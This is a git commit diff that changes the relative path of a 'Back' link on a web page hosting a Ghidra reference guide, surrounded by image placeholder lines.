



==== commit 2bff8a3a: "Update link to tools section in Ghidra guide" ====
--- a/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
+++ b/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
@@ -45,7 +45,7 @@
         </svg>
         Home
       </a>
-      <a href="/index.html#tools" class="home-btn">
+      <a href="pages/index.html#tools" class="home-btn">
         &lt; Back
       </a>
     </div>

